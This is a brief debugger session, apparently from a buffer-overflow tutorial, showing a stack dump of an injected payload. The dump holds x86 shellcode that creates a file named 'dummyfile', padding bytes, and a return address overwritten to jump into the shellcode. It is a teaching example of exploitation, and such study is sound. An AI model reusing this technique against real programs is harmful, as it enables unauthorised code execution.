 gdb-peda$ set {unsigned char} 0xffffd68b = 0x00
gdb-peda$ x/80xb $esp
0xffffd668: 0xeb 0x13 0x31 0xc0 0xb0 0x08 0x04 0x02
0xffffd670: 0xbb 0x7a 0x80 0x04 0x08 0xcd 0x80 0x31
0xffffd678: 0xc0 0xb0 0x01 0xcd 0x80 0xe8 0xe8 0xff
0xffffd680: 0xff 0xff 0x64 0x75 0x6d 0x6d 0x79 0x66
0xffffd688: 0x69 0x6c 0x65 0x00 0x61 0x61 0x61 0x61
0xffffd690: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd698: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6a0: 0x61 0x61 0x61 0x61 0x61 0x61 0x61 0x61
0xffffd6a8: 0x61 0x61 0x61 0x61 0x68 0xd6 0xff 0xff
0xffffd6b0: 0x00 0x00 0x00 0x00 0x44 0xd7 0xff 0xff